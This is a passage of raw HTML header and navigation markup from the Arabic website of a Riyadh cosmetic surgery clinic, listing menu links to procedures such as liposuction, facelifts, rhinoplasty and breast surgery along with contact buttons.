ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الأكياس تحت العينين في الرياض</span></a></li></ul></li></ul></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0f9646" data-id="b0f9646" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-3646cfc elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="3646cfc" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1b71ca" data-id="d1b71ca" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e47bd5 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e47bd5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://www.enfieldroyalsaudia.com/ar" method="get"><div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-4e47bd5">Search</label>
<input id="elementor-search-form-4e47bd5" placeholder="ابحث۔۔۔" class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
<i aria-hidden="true" class="eicon-close"></i></div></div></form>
</search></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41eef5b" data-id="41eef5b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a739d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9a739d2" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-915ba09" data-id="915ba09" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3e18786 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3e18786" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.enfieldroyalsaudia.com/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">English</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73b831b" data-id="73b831b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7673107 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7673107" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+966114879071">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
<span class="elementor-button-text">+966114879071</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></header><div class="mobile_header_main_cover"><div class="mobile-topbar tobar_sticky"><div class="mobile_topbar_inner_content ">
<a href="https://api.whatsapp.com/send?phone=966592272134" class="ml-4 whatsapp-top" > وآتس ایب <i aria-hidden="true"
class="fab fa-whatsapp"></i> </a>
<a href="https://www.enfieldroyalsaudia.com/ar/" class="topbar_weidget clinic_mob_425" >إنفيلد رويال
السعودية</a>
<a href="https://www.enfieldroyalsaudia.com/ar/" class="topbar_weidget clinic_mob_375_320">ERS</a><div class="mobile_logo">
<a href="https://www.enfieldroyalsaudia.com/ar/">	<img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/11/Group-2.png" alt="Logo"
class="topbar_weidget mob_logo"> </a></div></div></div><div class="mobile-navbar"><div class="mobile_navbar_inner_content"><a href="#" class=" mob_nav_btn  offers_btn">العروض الساخنة</a><a href="tel:+966114879071" class="mob_nav_btn phone_mob_425">
<i class="fas fa-phone-alt "></i>+966114879071
</a><a href="tel:+966114879071" class="mob_nav_btn phone_mob_375">
<i class="fas fa-phone "></i>
</a><div class="flag_main">
<a href="https://www.enfieldroyalsaudia.com/" class=" menu-link top_bar_book_button">
<img data-lazyloaded="1" src="[data-uri]" width="60" height="39" class="menu-icon" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/11/uk-flag.png" alt="Image"></a></div><div class="ub_menu_toggle "><button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc- ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-19"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i></button><nav id="ubermenu-main-19" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-19 ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-19" class="ubermenu-nav" data-title="Mega Menu"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-16994 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الجراحات التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-16994 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4337 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4337 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29205 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شفط الدهون</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالخلايا الجذعية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%8a%d9%88%d8%b7-%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">خيوط شد الوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9822 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%8a%d8%a8%d9%8a-%d9%81%d9%8a%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بيبي فيس للوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a8%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه بالسوائل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4336 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b3%d8%ad%d8%b1%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه السحري في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%a7%d9%85%d8%a8%d9%8a%d8%b1-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">شد الوجه فامبير</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الجبين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاجات الثدي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7590 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة شد الوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4391 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b1%d8%a3%d8%a8-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%b2-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">عملية رأب الحاجز الأنفي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16520 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16520"><ul  class="ubermenu-submenu ubermenu-submenu-id-16520 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4355 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">عملية كليفت للشفتين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%81%d8%aa%d8%ad%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تصغير فتحات الأنف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4298 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a8%d9%88%d9%84%d9%87%d9%88%d8%b1%d9%86-%d9%84%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">بولهورن لرفع الشفتين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%b1%d9%82%d8%a8%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">شد الرقبة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%b0%d8%b1%d8%a7%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شد الذراعين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%8a%d9%83%d9%88%d9%86%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأنف السيليكونية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-16993 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AC%D8%B1%D8%A7%D8%AD%D8%A9-%D8%A7%D9%84%D8%AA%D8%AB%D8%AF%D9%8A/"><span class="ubermenu-target-title ubermenu-target-text">جراحة التثدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6576 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%81%d9%83-%d8%a7%d9%84%d9%85%d8%b4%d9%82%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج الفك المشقوق في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4386 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تصغير الشفاه</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الجبين</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16503 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16503"><ul  class="ubermenu-submenu ubermenu-submenu-id-16503 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9820 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%a8%d9%88%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الثدي الانبوبي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تكبير الثدي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4394 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a7%d8%b1%d8%af%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">شد الارداف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4383 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية تجميل الأنف في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9813 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تصغير المؤخرة للرجال</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4387 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%86%d8%ad%d9%8a%d9%81-%d8%b9%d8%b6%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنحيف عضلات الساقين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4299 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب اليد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a3%d9%81%d8%ae%d8%a7%d8%b0/"><span class="ubermenu-target-title ubermenu-target-text">عملية شد الفخذين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">شد الجزء السفلي من الجسم</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%ad%d9%84%d9%85%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عزز ثقتك بنفسك مع تصغير محيط الحلمة</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4959 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4959 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية نقل الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12164 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد الثدي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4382 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d9%88%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تجميل آثار الحروق</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text"> نحت الجسم</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 